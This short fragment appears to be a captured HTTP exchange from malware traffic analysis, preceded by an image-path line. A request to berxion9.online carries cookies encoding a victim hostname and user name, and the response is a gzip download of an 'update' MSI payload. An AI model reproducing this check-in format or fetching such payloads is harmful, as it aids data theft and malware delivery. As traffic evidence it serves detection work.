 GET / HTTP/1.1
Connection: Keep-Alive
Cookie: __gads=3059128432:0:1290:86; _gat=10.0.16299.64; _ga=0.329443.0.0;
_u=4445534B544F502D4A474C4C4A4C44:61646D696E; __io=21_1693682860_607145093_2874071422;
_gid=C0C7D393D49F
Host: berxion9.online
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 02 Mar 2021 19:19:42 GMT
Content-Type: application/gzip
Content-Length: 5063915
Connection: keep-alive
..........update_3059128432.msi...=~...P.....m2.....^.Dx.m.W.....C..